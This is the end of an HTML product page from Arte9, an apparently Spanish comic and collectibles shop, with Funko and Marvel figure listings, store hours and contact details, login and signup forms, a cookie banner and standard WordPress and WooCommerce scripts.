.</h2>
		<span class="autor">Figura Marvel Legends Series </span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 59,95€</span></span>	
</a><a href="https://arte9.com/producto/marvel-legends-series-marvels-rogue-y-pyro/" data-quantity="1" class="button product_type_simple" data-product_id="1524" data-product_sku="" aria-label="NO STOCK &ldquo;Marvel Legends Series Marvel’s Rogue y Pyro&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-681 status-publish instock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-harry-potter-holiday/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/HARRY-HOLIDAYS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/HARRY-HOLIDAYS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/HARRY-HOLIDAYS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/HARRY-HOLIDAYS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HARRY POTTER HOLIDAY</h2>
		<span class="autor">Funko POP - Harry Potter</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,90€</span><span style="color:red;font-size: 17px !important;">-6% </span><span style="color:#000;font-size: 17px !important;"> 14,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="681" data-product_sku="" aria-label="Añadir &ldquo;HARRY POTTER HOLIDAY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-689 status-publish last instock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-harry-potter-with-prophecy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HARRY POTTER WITH PROPHECY</h2>
		<span class="autor">Funko POP - Harry Potter</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=689" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="689" data-product_sku="" aria-label="Añadir &ldquo;HARRY POTTER WITH PROPHECY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1224819859" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=993764661" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Merchandising","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/"}},{"@type":"ListItem","position":3,"item":{"name":"Estatuas","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/estatuas\/"}},{"@type":"ListItem","position":4,"item":{"name":"WOLVERINE &amp;#8211; MARVEL FUTURE FIGHT &amp;#8211; 22 CM","@id":"https:\/\/arte9.com\/producto\/wolverine-marvel-future-fight-22-cm\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/wolverine-marvel-future-fight-22-cm\/#product","name":"WOLVERINE - MARVEL FUTURE FIGHT - 22 CM","url":"https:\/\/arte9.com\/producto\/wolverine-marvel-future-fight-22-cm\/","description":"Estatua de PVC a escala 1\/10 del videojuego \"Marvel Future Fight\", tama\u00f1o aprox. 22 x 11 x 13 cm.\r\n\r\n\u00a1Adorna tu colecci\u00f3n con esta fant\u00e1stica figura!\r\n\r\nEn ARTE 9 disponemos de un amplio cat\u00e1logo de estatuas de resina y PVC\u00a0dedicadas a numerosos superh\u00e9roes del mundo del c\u00f3mic, y personajes de cine y televisi\u00f3n.\r\n\r\n\u00a1Busca tus favoritos en nuestra p\u00e1gina web, o ven a visitarnos!\r\nCaracter\u00edsticas principales\r\nEmpaquetada en caja de cart\u00f3n con ventana. Art\u00edculo con licencia oficial y 100% original. 22 CM.\r\n\r\n________________\r\n\r\nIMPORTANTE:\u00a0Las FECHAS DE LANZAMIENTO de los art\u00edculos en RESERVA son facilitadas por fabricantes y distribuidores.\r\nSolo son de car\u00e1cter informativo y orientativo.\u00a0 \r\n\r\nArte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).\r\nEstos retrasos, de sucederse, no implicar\u00e1n ni cancelaciones de los pedidos ni devoluciones de los importes\r\nya pagados en concepto de prepedido. \r\n\r\nActualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.\r\nDel 2 al 8 en la medida de lo posible.\r\n\r\n\r\nLas reservas se pueden aplazar. Siempre se pedir\u00e1 por adelantado 1\/3 del importe.\u00a0\r\n\r\nDebido a los posibles retrasos las RESERVAS no son aconsejables para fechas se\u00f1aladas (cumplea\u00f1os, reyes, etc, ... )","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/05\/WOLVERINE-4.jpg","sku":14553,"offers":[{"@type":"Offer","price":"65.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"65.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/arte9.com\/producto\/wolverine-marvel-future-fight-22-cm\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
